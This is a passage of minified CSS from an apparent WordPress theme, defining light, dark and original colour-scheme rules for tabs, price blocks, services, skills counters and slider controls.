a:hover,.scheme_dark .sc_tabs_style_3 .sc_tabs_titles li.ui-tabs-active a{color:#8ed4cc;}.scheme_original .sc_tabs_style_3 .sc_tabs_titles li.ui-tabs-active a:after{background-color:#8ed4cc;}.scheme_light .sc_tabs_style_3 .sc_tabs_titles li.ui-tabs-active a:after{background-color:#189799;}.scheme_dark .sc_tabs_style_3 .sc_tabs_titles li.ui-tabs-active a:after{background-color:#8ed4cc;}.scheme_original .sc_popup:before{background-color:#f9a392;}.scheme_light .sc_popup:before{background-color:#20c7ca;}.scheme_dark .sc_popup:before{background-color:#f9a392;}.scheme_original .sc_price .sc_price_currency,.scheme_original .sc_price .sc_price_money,.scheme_original .sc_price .sc_price_penny{color:#323232;}.scheme_light .sc_price .sc_price_currency,.scheme_light .sc_price .sc_price_money,.scheme_light .sc_price .sc_price_penny{color:#fff;}.scheme_dark .sc_price .sc_price_currency,.scheme_dark .sc_price .sc_price_money,.scheme_dark .sc_price .sc_price_penny{color:#323232;}.scheme_original .sc_price .sc_price_info{color:#9a9a9a;}.scheme_light .sc_price .sc_price_info{color:#fff;}.scheme_dark .sc_price .sc_price_info{color:#9a9a9a;}.scheme_original .sc_price_block,.scheme_original .sc_price_block .sc_price_block_money *{color:#323232;}.scheme_light .sc_price_block,.scheme_light .sc_price_block .sc_price_block_money *{color:#fff;}.scheme_dark .sc_price_block,.scheme_dark .sc_price_block .sc_price_block_money *{color:#323232;}.scheme_original .sc_price_block .sc_price_block_icon{color:#9a9a9a;}.scheme_light .sc_price_block .sc_price_block_icon{color:#fff;}.scheme_dark .sc_price_block .sc_price_block_icon{color:#9a9a9a;}.scheme_original .sc_price_block{background-color:#fff;}.scheme_light .sc_price_block{background-color:#8ed4cc;}.scheme_dark .sc_price_block{background-color:#fff;}.scheme_original .sc_price_block.featured{background-color:#f9a392;}.scheme_light .sc_price_block.featured{background-color:#20c7ca;}.scheme_dark .sc_price_block.featured{background-color:#f9a392;}.scheme_original .sc_price_block.featured{border-color:#f9a392;}.scheme_light .sc_price_block.featured{border-color:#20c7ca;}.scheme_dark .sc_price_block.featured{border-color:#f9a392;}.scheme_original .sc_price_block.featured .sc_price_block_icon:before,.scheme_original .sc_price_block.featured .sc_price_block_subtitle,.scheme_original .sc_price_block.featured .sc_price_block_title,.scheme_original .sc_price_block.featured .sc_price_block_money .sc_price *,.scheme_original .sc_price_block.featured .sc_price_block_description{color:#fff;}.scheme_light .sc_price_block.featured .sc_price_block_icon:before,.scheme_light .sc_price_block.featured .sc_price_block_subtitle,.scheme_light .sc_price_block.featured .sc_price_block_title,.scheme_light .sc_price_block.featured .sc_price_block_money .sc_price *,.scheme_light .sc_price_block.featured .sc_price_block_description{color:#fff;}.scheme_dark .sc_price_block.featured .sc_price_block_icon:before,.scheme_dark .sc_price_block.featured .sc_price_block_subtitle,.scheme_dark .sc_price_block.featured .sc_price_block_title,.scheme_dark .sc_price_block.featured .sc_price_block_money .sc_price *,.scheme_dark .sc_price_block.featured .sc_price_block_description{color:#fff;}.scheme_original .sc_price_block.featured .sc_price_block_link a{background-color:#fff;}.scheme_light .sc_price_block.featured .sc_price_block_link a{background-color:#fff;}.scheme_dark .sc_price_block.featured .sc_price_block_link a{background-color:#fff;}.scheme_original .sc_price_block.featured .sc_price_block_link a{border-color:#fff;}.scheme_light .sc_price_block.featured .sc_price_block_link a{border-color:#fff;}.scheme_dark .sc_price_block.featured .sc_price_block_link a{border-color:#fff;}.scheme_original .sc_price_block.featured .sc_price_block_link a{color:#f9a392;}.scheme_light .sc_price_block.featured .sc_price_block_link a{color:#20c7ca;}.scheme_dark .sc_price_block.featured .sc_price_block_link a{color:#f9a392;}.scheme_original .sc_price_block.featured .sc_price_block_description{border-color:rgba(255,255,255,0.5);}.scheme_light .sc_price_block.featured .sc_price_block_description{border-color:rgba(255,255,255,0.5);}.scheme_dark .sc_price_block.featured .sc_price_block_description{border-color:rgba(255,255,255,0.5);}.scheme_original .sc_promo_image{background-color:#f4f4f4;}.scheme_light .sc_promo_image{background-color:#f0f0f0;}.scheme_dark .sc_promo_image{background-color:#f4f4f4;}.scheme_original .sc_promo_block{background-color:#fff;}.scheme_light .sc_promo_block{background-color:#8ed4cc;}.scheme_dark .sc_promo_block{background-color:#fff;}.scheme_original .sc_promo_title{color:#232a34;}.scheme_light .sc_promo_title{color:#232a34;}.scheme_dark .sc_promo_title{color:#fff;}.scheme_original .sc_promo_descr{color:#757575;}.scheme_light .sc_promo_descr{color:#8a8a8a;}.scheme_dark .sc_promo_descr{color:#757575;}.scheme_original .sc_recent_news_header{border-color:#323232;}.scheme_light .sc_recent_news_header{border-color:#fff;}.scheme_dark .sc_recent_news_header{border-color:#323232;}.scheme_original .sc_recent_news_header_category_item_more{color:#f9a392;}.scheme_light .sc_recent_news_header_category_item_more{color:#20c7ca;}.scheme_dark .sc_recent_news_header_category_item_more{color:#f9a392;}.scheme_original .sc_recent_news_header_more_categories{border-color:#f4f4f4;}.scheme_light .sc_recent_news_header_more_categories{border-color:#e7e7e7;}.scheme_dark .sc_recent_news_header_more_categories{border-color:#f4f4f4;}.scheme_original .sc_recent_news_header_more_categories{background-color:#f4f4f4;}.scheme_light .sc_recent_news_header_more_categories{background-color:#fff;}.scheme_dark .sc_recent_news_header_more_categories{background-color:#f4f4f4;}.scheme_original .sc_recent_news_header_more_categories>a{color:#f9a392;}.scheme_light .sc_recent_news_header_more_categories>a{color:#20c7ca;}.scheme_dark .sc_recent_news_header_more_categories>a{color:#f9a392;}.scheme_original .sc_recent_news_header_more_categories>a:hover{color:#8ed4cc;}.scheme_light .sc_recent_news_header_more_categories>a:hover{color:#189799;}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#8ed4cc;}.scheme_original .sc_recent_news_header_more_categories>a:hover{background-color:#f4f4f4;}.scheme_light .sc_recent_news_header_more_categories>a:hover{background-color:#f0f0f0;}.scheme_dark .sc_recent_news_header_more_categories>a:hover{background-color:#f4f4f4;}.sc_recent_news .post_item .post_title{font-family:"Raleway",sans-serif;font-size:1.077em;line-height:1.3em;font-weight:600;}.sc_recent_news .post_item h6.post_title{font-family:"Droid Serif",serif;font-size:1.077em;line-height:1.3em;font-weight:400;}.scheme_original .sc_recent_news .post_counters_item,.scheme_original .sc_recent_news .post_counters .post_edit a{background-color:#f4f4f4;}.scheme_light .sc_recent_news .post_counters_item,.scheme_light .sc_recent_news .post_counters .post_edit a{background-color:#fff;}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_edit a{background-color:#f4f4f4;}.scheme_original .sidebar .sc_recent_news .post_counters_item,.scheme_original .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#fff;}.scheme_light .sidebar .sc_recent_news .post_counters_item,.scheme_light .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#8ed4cc;}.scheme_dark .sidebar .sc_recent_news .post_counters_item,.scheme_dark .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#fff;}.scheme_original .sc_recent_news .post_counters .post_edit a{color:#232a34;}.scheme_light .sc_recent_news .post_counters .post_edit a{color:#232a34;}.scheme_dark .sc_recent_news .post_counters .post_edit a{color:#fff;}.scheme_original .sc_recent_news_style_news-magazine .post_accented_border{border-color:#f2f2f2;}.scheme_light .sc_recent_news_style_news-magazine .post_accented_border{border-color:#ddd;}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_recent_news_style_news-excerpt .post_item{border-color:#f2f2f2;}.scheme_light .sc_recent_news_style_news-excerpt .post_item{border-color:#ddd;}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_section_inner{color:#757575;}.scheme_light .sc_section_inner{color:#fff;}.scheme_dark .sc_section_inner{color:#757575;}.scheme_original .sc_services_item .sc_services_item_readmore{color:#323232;}.scheme_light .sc_services_item .sc_services_item_readmore{color:#fff;}.scheme_dark .sc_services_item .sc_services_item_readmore{color:#323232;}.scheme_original .sc_services_style_services-1 .sc_services_item{color:#757575;}.scheme_light .sc_services_style_services-1 .sc_services_item{color:#fff;}.scheme_dark .sc_services_style_services-1 .sc_services_item{color:#757575;}.scheme_original .sc_services_style_services-1 .sc_services_item .sc_services_item_readmore{color:#fff;}.scheme_light .sc_services_style_services-1 .sc_services_item .sc_services_item_readmore{color:#fff;}.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_services_item_readmore{color:#fff;}.scheme_original .sc_services_style_services-1 .columns_wrap>[class*="column-"]:nth-child(2n) .sc_services_item .sc_services_item_readmore{background-color:#8ed4cc;}.scheme_light .sc_services_style_services-1 .columns_wrap>[class*="column-"]:nth-child(2n) .sc_services_item .sc_services_item_readmore{background-color:#189799;}.scheme_dark .sc_services_style_services-1 .columns_wrap>[class*="column-"]:nth-child(2n) .sc_services_item .sc_services_item_readmore{background-color:#8ed4cc;}.scheme_original .sc_services_style_services-1 .columns_wrap>[class*="column-"]:nth-child(2n) .sc_services_item .sc_services_item_readmore{border-color:#8ed4cc;}.scheme_light .sc_services_style_services-1 .columns_wrap>[class*="column-"]:nth-child(2n) .sc_services_item .sc_services_item_readmore{border-color:#189799;}.scheme_dark .sc_services_style_services-1 .columns_wrap>[class*="column-"]:nth-child(2n) .sc_services_item .sc_services_item_readmore{border-color:#8ed4cc;}.scheme_original .sc_services_style_services-1.sc_services_type_images .sc_services_item_content{background-color:#fff;}.scheme_light .sc_services_style_services-1.sc_services_type_images .sc_services_item_content{background-color:#8ed4cc;}.scheme_dark .sc_services_style_services-1.sc_services_type_images .sc_services_item_content{background-color:#fff;}.scheme_original .sc_services_style_services-1 .sc_icon:hover,.scheme_original .sc_services_style_services-1 a:hover .sc_icon{color:#fff;}.scheme_light .sc_services_style_services-1 .sc_icon:hover,.scheme_light .sc_services_style_services-1 a:hover .sc_icon{color:#fff;}.scheme_dark .sc_services_style_services-1 .sc_icon:hover,.scheme_dark .sc_services_style_services-1 a:hover .sc_icon{color:#fff;}.scheme_original .sc_services_style_services-1 .sc_icon:hover,.scheme_original .sc_services_style_services-1 a:hover .sc_icon{background-color:#f9a392;}.scheme_light .sc_services_style_services-1 .sc_icon:hover,.scheme_light .sc_services_style_services-1 a:hover .sc_icon{background-color:#20c7ca;}.scheme_dark .sc_services_style_services-1 .sc_icon:hover,.scheme_dark .sc_services_style_services-1 a:hover .sc_icon{background-color:#f9a392;}.scheme_original .sc_services_style_services-1 .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon{color:#f9a392;}.scheme_light .sc_services_style_services-1 .sc_icon,.scheme_light .sc_services_style_services-2 .sc_icon{color:#20c7ca;}.scheme_dark .sc_services_style_services-1 .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon{color:#f9a392;}.scheme_original .sc_services_style_services-1 .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon{border-color:#f9a392;}.scheme_light .sc_services_style_services-1 .sc_icon,.scheme_light .sc_services_style_services-2 .sc_icon{border-color:#20c7ca;}.scheme_dark .sc_services_style_services-1 .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon{border-color:#f9a392;}.scheme_original .sc_services_style_services-2 .sc_services_item_title:after{background-color:#f2f2f2;}.scheme_light .sc_services_style_services-2 .sc_services_item_title:after{background-color:#ddd;}.scheme_dark .sc_services_style_services-2 .sc_services_item_title:after{background-color:rgba(242,242,242,0.6);}.scheme_original .sc_services_style_services-2.sc_services_type_icons .columns_wrap>[class*="column-"]{border-color:#f2f2f2;}.scheme_light .sc_services_style_services-2.sc_services_type_icons .columns_wrap>[class*="column-"]{border-color:#ddd;}.scheme_dark .sc_services_style_services-2.sc_services_type_icons .columns_wrap>[class*="column-"]{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover{background-color:#f9a392;}.scheme_light .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover{background-color:#20c7ca;}.scheme_dark .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover{background-color:#f9a392;}.scheme_original .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover .sc_icon,.scheme_original .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover .sc_services_item_title a,.scheme_original .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover .sc_services_item_description{color:#fff;}.scheme_light .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover .sc_icon,.scheme_light .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover .sc_services_item_title a,.scheme_light .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover .sc_services_item_description{color:#fff;}.scheme_dark .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover .sc_icon,.scheme_dark .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover .sc_services_item_title a,.scheme_dark .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover .sc_services_item_description{color:#fff;}.scheme_original .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover .sc_services_item_title:after{color:rgba(255,255,255,0.5);}.scheme_light .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover .sc_services_item_title:after{color:rgba(255,255,255,0.5);}.scheme_dark .sc_services_style_services-2.sc_services_type_icons .sc_services_item:hover .sc_services_item_title:after{color:rgba(255,255,255,0.5);}.scheme_original .sc_services_style_services-3 a:hover .sc_icon,.scheme_original .sc_services_style_services-3 .sc_icon:hover{color:#f9a392;}.scheme_light .sc_services_style_services-3 a:hover .sc_icon,.scheme_light .sc_services_style_services-3 .sc_icon:hover{color:#20c7ca;}.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,.scheme_dark .sc_services_style_services-3 .sc_icon:hover{color:#f9a392;}.scheme_original .sc_services_style_services-3 a:hover .sc_icon,.scheme_original .sc_services_style_services-3 .sc_icon:hover{background-color:#fff;}.scheme_light .sc_services_style_services-3 a:hover .sc_icon,.scheme_light .sc_services_style_services-3 .sc_icon:hover{background-color:#8ed4cc;}.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,.scheme_dark .sc_services_style_services-3 .sc_icon:hover{background-color:#fff;}.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title{color:#f9a392;}.scheme_light .sc_services_style_services-3 a:hover .sc_services_item_title{color:#20c7ca;}.scheme_dark .sc_services_style_services-3 a:hover .sc_services_item_title{color:#f9a392;}.scheme_original .sc_services_style_services-4 .sc_icon{color:#fff;}.scheme_light .sc_services_style_services-4 .sc_icon{color:#fff;}.scheme_dark .sc_services_style_services-4 .sc_icon{color:#fff;}.scheme_original .sc_services_style_services-4 .sc_icon{background-color:#f9a392;}.scheme_light .sc_services_style_services-4 .sc_icon{background-color:#20c7ca;}.scheme_dark .sc_services_style_services-4 .sc_icon{background-color:#f9a392;}.scheme_original .sc_services_style_services-4 .sc_services_item_title{color:#323232;}.scheme_light .sc_services_style_services-4 .sc_services_item_title{color:#fff;}.scheme_dark .sc_services_style_services-4 .sc_services_item_title{color:#323232;}.scheme_original .sc_services_style_services-4 a:hover .sc_icon,.scheme_original .sc_services_style_services-4 .sc_icon:hover{background-color:#8ed4cc;}.scheme_light .sc_services_style_services-4 a:hover .sc_icon,.scheme_light .sc_services_style_services-4 .sc_icon:hover{background-color:#189799;}.scheme_dark .sc_services_style_services-4 a:hover .sc_icon,.scheme_dark .sc_services_style_services-4 .sc_icon:hover{background-color:#8ed4cc;}.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title{color:#f9a392;}.scheme_light .sc_services_style_services-4 a:hover .sc_services_item_title{color:#20c7ca;}.scheme_dark .sc_services_style_services-4 a:hover .sc_services_item_title{color:#f9a392;}.scheme_original .sc_services_style_services-5 .sc_icon{border-color:#f9a392;}.scheme_light .sc_services_style_services-5 .sc_icon{border-color:#20c7ca;}.scheme_dark .sc_services_style_services-5 .sc_icon{border-color:#f9a392;}.scheme_original .sc_services_style_services-5 .sc_icon{color:#f9a392;}.scheme_light .sc_services_style_services-5 .sc_icon{color:#20c7ca;}.scheme_dark .sc_services_style_services-5 .sc_icon{color:#f9a392;}.scheme_original .sc_services_style_services-5 .sc_icon:hover,.scheme_original .sc_services_style_services-5 a:hover .sc_icon{background-color:#f9a392;}.scheme_light .sc_services_style_services-5 .sc_icon:hover,.scheme_light .sc_services_style_services-5 a:hover .sc_icon{background-color:#20c7ca;}.scheme_dark .sc_services_style_services-5 .sc_icon:hover,.scheme_dark .sc_services_style_services-5 a:hover .sc_icon{background-color:#f9a392;}.scheme_original .sc_services_style_services-5 .sc_icon:hover,.scheme_original .sc_services_style_services-5 a:hover .sc_icon{color:#fff;}.scheme_light .sc_services_style_services-5 .sc_icon:hover,.scheme_light .sc_services_style_services-5 a:hover .sc_icon{color:#fff;}.scheme_dark .sc_services_style_services-5 .sc_icon:hover,.scheme_dark .sc_services_style_services-5 a:hover .sc_icon{color:#fff;}.scheme_original .sc_scroll_controls_wrap a{background-color:#f9a392;}.scheme_light .sc_scroll_controls_wrap a{background-color:#20c7ca;}.scheme_dark .sc_scroll_controls_wrap a{background-color:#f9a392;}.scheme_original .sc_scroll_controls_wrap a{color:#fff;}.scheme_light .sc_scroll_controls_wrap a{color:#fff;}.scheme_dark .sc_scroll_controls_wrap a{color:#fff;}.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(249,163,146,0.8);}.scheme_light .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(32,199,202,0.8);}.scheme_dark.sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(249,163,146,0.8);}.scheme_original .sc_scroll_controls_wrap a:hover{color:#fff;}.scheme_light .sc_scroll_controls_wrap a:hover{color:#fff;}.scheme_dark .sc_scroll_controls_wrap a:hover{color:#fff;}.scheme_original .sc_scroll_controls_wrap a:hover{background-color:#8ed4cc;}.scheme_light .sc_scroll_controls_wrap a:hover{background-color:#189799;}.scheme_dark .sc_scroll_controls_wrap a:hover{background-color:#8ed4cc;}.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#f9a392;}.scheme_light .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#20c7ca;}.scheme_dark .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#f9a392;}.scheme_original .sc_scroll .sc_scroll_bar{border-color:#f4f4f4;}.scheme_light .sc_scroll .sc_scroll_bar{border-color:#fff;}.scheme_dark .sc_scroll .sc_scroll_bar{border-color:#f4f4f4;}.scheme_original .sc_skills_bar .sc_skills_item{background-color:#f4f4f4;}.scheme_light .sc_skills_bar .sc_skills_item{background-color:#fff;}.scheme_dark .sc_skills_bar .sc_skills_item{background-color:#f4f4f4;}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#f9a392;}.scheme_light .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#20c7ca;}.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#f9a392;}.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#8ed4cc;}.scheme_light .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#189799;}.scheme_dark .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#8ed4cc;}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info{color:#323232;}.scheme_light .sc_skills_counter .sc_skills_item .sc_skills_info{color:#fff;}.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_info{color:#323232;}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#f9a392;}.scheme_light .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#20c7ca;}.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#f9a392;}.scheme_original .sc_skills_legend_title,.scheme_original .sc_skills_legend_value{color:#323232;}.scheme_light .sc_skills_legend_title,.scheme_light .sc_skills_legend_value{color:#fff;}.scheme_dark .sc_skills_legend_title,.scheme_dark .sc_skills_legend_value{color:#323232;}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#f4f4f4;}.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#fff;}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#f4f4f4;}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#f4f4f4;}.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#f0f0f0;}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#f4f4f4;}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#232a34;}.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#232a34;}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#fff;}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#f4f4f4;}.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#e7e7e7;}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#f4f4f4;}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff;}.scheme_light .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff;}.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff;}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#f9a392;}.scheme_light .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#20c7ca;}.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#f9a392;}.scheme_original .sc_slider_controls_wrap a{color:#fff;}.scheme_light .sc_slider_controls_wrap a{color:#fff;}.scheme_dark .sc_slider_controls_wrap a{color:#fff;}.scheme_original .sc_slider_controls_wrap a{background-color:#f9a392;}.scheme_light .sc_slider_controls_wrap a{background-color:#20c7ca;}.scheme_dark .sc_slider_controls_wrap a{background-color:#f9a392;}.scheme_original .sc_slider_controls_wrap a:hover{color:#fff;}.scheme_light .sc_slider_controls_wrap a:hover{color:#fff;}.scheme_dark .sc_slider_controls_wrap a:hover{color:#fff;}.scheme_original .sc_slider_controls_wrap a:hover{background-color:#8ed4cc;}.scheme_light .sc_slider_controls_wrap a:hover{background-color:#189799;}.scheme_dark .sc_slider_controls_wrap a:hover{background-color:#8ed4cc;}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:#f9a392;}.scheme_light .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:#20c7ca;}.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:#f9a392;}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#f9a392;}.scheme_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#20c7ca;}.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#f9a392;}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#f9a392;}.scheme_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#20c7ca;}.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#f9a392;}.scheme_original .sc_slider_swiper .sc_slider_info{background-color:rgba(249,163,146,0.8);}.scheme_light .sc_slider_swiper .sc_slider_info{background-color:rgba(32,199,202,0.8);}.scheme_dark .sc_slider_swiper .sc_slider_info{background-color:rgba(249,163,146,0.8);}.scheme_original .widget_area .post_item .post_title a:hover{color:#f9a392;}.scheme_light .widget_area .post_item .post_title a:hover{color:#20c7ca;}.scheme_dark .widget_area .post_item .post_title a:hover{color:#f9a392;}.scheme_original .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#f2f2f2;}.scheme_light .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#ddd;}.scheme_dark .sc_slider_pagination.widget_area .post_item + .post_item{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(244,244,244,0.8);}.scheme_light .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(255,255,255,0.8);}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(244,244,244,0.8);}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#f2f2f2;}.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#ddd;}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#f9a392;}.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#20c7ca;}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#f9a392;}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#f9a392;}.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#20c7ca;}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#f9a392;}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#232a34;}.scheme_light .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#232a34;}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#fff;}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#757575;}.scheme_light .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#8a8a8a;}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#757575;}.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#f4f4f4;}.scheme_light .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#fff;}.scheme_dark .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#f4f4f4;}.scheme_original .sc_slider_controls_side .sc_slider_controls_wrap a{color:#9a9a9a;}.scheme_light .sc_slider_controls_side .sc_slider_controls_wrap a{color:#fff;}.scheme_dark .sc_slider_controls_side .sc_slider_controls_wrap a{color:#9a9a9a;}.scheme_original .sc_slider_controls_side .sc_slider_controls_wrap a{background-color:rgba(249,163,146,0);}.scheme_light .sc_slider_controls_side .sc_slider_controls_wrap a{background-color:rgba(32,199,202,0);}.scheme_dark .sc_slider_controls_side .sc_slider_controls_wrap a{background-color:rgba(249,163,146,0);}.scheme_original .sc_slider_controls_side .sc_slider_controls_wrap a:hover{color:#f9a392;}.scheme_light .sc_slider_controls_side .sc_slider_controls_wrap a:hover{color:#20c7ca;}.scheme_dark .sc_slider_controls_side .sc_slider_controls_wrap a:hover{color:#f9a392;}.scheme_original .sc_slider_controls_side .sc_slider_controls_wrap 